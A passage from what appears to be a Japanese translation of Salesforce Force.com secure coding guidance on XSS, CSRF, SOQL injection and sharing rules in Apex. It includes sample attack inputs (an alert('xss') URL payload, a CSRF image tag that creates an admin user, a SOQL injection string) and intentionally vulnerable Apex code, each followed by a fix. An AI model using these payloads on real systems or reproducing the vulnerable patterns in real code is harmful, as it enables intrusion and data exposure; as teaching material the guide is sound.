<html> <head> <title>{! SUBSTITUTE(SUBSTITUTE(\$Request.title,"<","<"),">",">")}</title> </head> <body>Hello world!</body> </html>

タグの投入およびデータの使用によって、エスケープされた文字およびエスケープが必要な文字が異なりま す。たとえば、次のような文の場合

<script>var ret = "{!\$Request.retURL}";script>var ret = "{!\$Request.retURL}";</script>

リンクで使用されるため、URLではHTMLエスケープ文字の"の代わりに %22を使用して二重引用符をエスケー プする必要があります。そうでない場合、次のような要求

http://example.com/demo/redirect.html?retURL= foo%22%3Balert('xss')%3B%2F%2F

では、次のようになります。

<script>var ret = "foo";alert('xss');//";</script>

また、ret 変数では、含まれる HTML 制御文字が解釈されるような方法で使用される場合、ページの後半で追加のクライアント側エスケープが必要になる場合があります。

また、数式タグを使用して、プラットフォームオブジェクトデータを追加することもできます。データがユー ザの組織から直接取得されますが、データをエスケープしてユーザが他のユーザ(権限レベルがより高いユー ザ)のコンテキストでコードを実行できなくなります。これらの種類の攻撃は同じ組織内のユーザによって実 行され、組織のユーザロールを弱体化し、データ監査の完全性を提言させてしまいます。また、多くの組織に は、外部ソースからインポートされたデータがありますが、悪意のあるコンテンツの除外が行われない場合が あります。

# クロスサイトリクエストフォージェリ (CSRF)

クロスサイトリクエストフォージェリ (CSRF) の弱点は、防御がなく、プログラムエラーはそれほどありません。単純な例を示して CSRF を説明します。攻撃者が www.attacker.com に Web ページを持っているとしま

す。このWebページは、そのサイトへの通信量を実行する変数サービスまたは情報を提供するページなどで す。攻撃者のページには、次のような HTML タグがあります。

#### <img

src="http://www.yourwebpage.com/yourapplication/createuser?email=attacker@attacker.com&type=admin...."
height=1 width=1 />

つまり、攻撃者のページには、あなたのWebサイトでアクションを実行するURLが含まれています。ユーザが 攻撃者のWebページにアクセスしたときに、まだあなたのWebページにログインしている場合、URLが取得さ れ、アクションが実行されます。ユーザのWebページへの認証がこのときも行われているため、この攻撃は 成功します。これは非常に単純な例で、攻撃者の手口はより巧妙になっており、コールバック要求を生成する スクリプトを使用したり、あなたのAJAX メソッドに対して CSRF 攻撃を行うこともあります。

詳細および従来の防御策は、以下を参照してください。

- http://www.owasp.org/index.php/Cross-Site\_Request\_Forgery
- http://www.cgisecurity.com/csrf-faq.html
- http://shiflett.org/articles/cross-site-request-forgeries

Force.com プラットフォーム内では、この攻撃を回避する対 CSRF トークンが実装されています。すべてのページにランダムな文字列が非表示形式項目として指定されています。次のページが読み込まれると、アプリケーションはこの文字列の正当性を確認し、値が予測される値に一致しない限り、コマンドは実行されません。この機能により、すべての標準コントローラおよびメソッドの使用時に、ユーザを保護します。

ここでもやはり、開発者はリスクを認識することなく、組み込みの防御策をスキップしてしまう場合がありま す。たとえば、オブジェクトIDを入力パラメータとして SOQL コールで使用するカスタムコントローラがある とします。次のスニペットについて考えます。

```
<apex:page controller="myClass" action="{!init}"</apex:page>
public class myClass {
    public void init() {
        Id id = ApexPages.currentPage().getParameters().get('id');
        Account obj = [select id, Name FROM Account WHERE id = :id];
        delete obj;
        return ;
    }
}
```

この場合、開発者は、独自のアクションメソッドを開発して知らないうちに対 CSRF コントロールをスキップ してしまいます。id パラメータはコードで読み込まれ、使用されます。対 CSRF トークンは読み込まれたり検 証されたりしません。攻撃者の Web ページでは、CSRF 攻撃を使用してユーザをこのページに移動させ、id パ ラメータとして攻撃者が望む値を指定する可能性があります。

このような状況に対する組み込み防御策がないため、開発者は前例のid変数のようなユーザ指定のパラメー タに基づいてアクションを実行するページの書き込みに対し、注意する必要があります。解決策の1つは、ア クションを起こす前に中間の確認ページを挿入し、ユーザがそのページを呼び出しているのか確認することで す。その他の提案としては、組織のアイドルセッションのタイムアウトを短くする、他のサイトにアクセスす る場合は有効なセッションからログアウトし、認証されたままそのブラウザを使用しないようにするなどで す。

# SOQLインジェクション

他のプログラミング言語では、上記の弱点をSQLインジェクションといいます。ApexではSQLを使用しません が、独自のデータベースクエリ言語SOQLを使用します。SOQLは、SQLより単純で、機能が制限されています。 そのため、SOQLインジェクションのリスクはSQLと比較して大幅に低くなりますが、攻撃は従来のSQLイン ジェクションとほぼ同じです。集計時は、SQL/SOQLインジェクションではユーザが提供した入力を取得し、こ れらの値を動的SOQLクエリに使用します。入力が検証されない場合、SOQLステートメントを事実上変更する SOQLコマンドを指定し、アプリケーションにトリックを仕掛けて意図しないコマンドを実行するようにしま す。

SQLインジェクション攻撃の詳細は、以下を参照してください。

- http://www.owasp.org/index.php/SQL\_injection
- http://www.owasp.org/index.php/Blind\_SQL\_Injection
- http://www.owasp.org/index.php/Guide\_to\_SQL\_Injection
- http://www.google.com/search?q=sql+injection

## Apex での SOQL インジェクションの脆弱性

以下に SOQL に対して脆弱な Apex コードおよび Visualforce の単純な例を示します。

```
<apex:page controller="SOQLController" >
   <apex:form>
        <apex:outputText value="Enter Name" />
        <apex:inputText value="{!name}" />
        <apex:commandButton value="Query" action="{!query}" />
    </apex:form>
</apex:page>
public class SOQLController {
    public String name {
        get { return name; }
        set { name = value; }
    }
    public PageReference query() {
        String qryString = 'SELECT Id FROM Contact WHERE ' +
            '(IsDeleted = false and Name like \'%' + name + '%\')';
        queryResult = Database.query(qryString);
        return null;
    }
}
```

これは単純な例ですが、ロジックについて説明しています。コードは、削除されていない取引先責任者の検索 を行うためのものです。ユーザは name という入力値を指定します。値はユーザが指定する任意の値で、検証 されません。SOQL クエリは動的に構築され、Database.query メソッドで実行されます。ユーザが正当な値 を指定すると、ステートメントは次のように期待どおり実行されます。

```
// User supplied value: name = Bob
// Query string
SELECT Id FROM Contact WHERE (IsDeleted = false and Name like '%Bob%')
```
ただし、次のようにユーザが予期しない値を入力したかのようになります。

// User supplied value for name: test%') OR (Name LIKE '

この場合、クエリ文字列は次のようになります。

SELECT Id FROM Contact WHERE (IsDeleted = false AND Name LIKE '%test%') OR (Name LIKE '%')

結果には削除されていない取引先責任者だけでなく、すべての取引先責任者が表示されます。SOQLインジェ クションにより、脆弱なクエリの対象となるロジックを変更することができます。

## SOQLインジェクションの防御策

SOQLインジェクションの攻撃を回避するには、動的 SOQL クエリを使用しないようにします。代わりに、静的 クエリとバインド変数を使用します。上記の脆弱な例は、静的 SOQL を使用して次のように書き直すことがで きます。

```
public class SOQLController {
    public String name {
        get { return name;}
        set { name = value;}
    }
    public PageReference query() {
        String queryName = '%' + name + '%';
        queryResult = [SELECT Id FROM Contact WHERE
        (IsDeleted = false and Name like :queryName)];
        return null;
    }
}
```

動的SOQLを使用する必要がある場合、escapeSingleQuotesメソッドを使用して、ユーザ指定の入力を削除 します。このメソッドは、エスケープ文字(\)をユーザから渡される文字列のすべての単一引用符に追加しま す。このメソッドにより、すべての単一引用符を、データベースコマンドではなく、囲まれた文字列として処 理します。

## データアクセスコントロール

Force.com プラットフォームは、データ共有ルールを広範囲に使用します。各オブジェクトには権限があり、 ユーザが読み取り、作成、編集、削除できる共有設定がある場合があります。これらの設定は、すべての標準 コントローラを使用する場合に強制されます。

Apexクラスを使用する場合、組み込みユーザ権限、および項目レベルのセキュリティ制限は実行時に重視され ません。デフォルトの動作として、Apex クラスに組織内のすべてのデータを読み込み更新する機能がありま す。これらのルールは強制されないため、Apexを使用する開発者は、ユーザ権限、項目レベルのセキュリティ、 または組織のデフォルト設定によって通常は非表示となる機密データが不注意で公開されないようにする必要 があります。これは特に、Visualforce ページで当てはまります。たとえば、次の Apex 擬似コードについて考え ます。

```
public class customController {
    public void read() {
        Contact contact = [SELECT id FROM Contact WHERE Name = :value];
```

## }

この場合、現在ログインしているユーザにこれらのレコードを表示する権限がない場合でも、すべての取引先 責任者レコードが検索されます。解決策として、クラスを宣言する場合、修飾キーワードの with sharing を使用します。

```
public with sharing class customController {
    . . .
}
```

with sharing キーワードを使用すると、プラットフォームはすべてのレコードに完全アクセス権限を付与 するのではなく、現在ログインしているユーザのセキュリティ共有権限を使用します。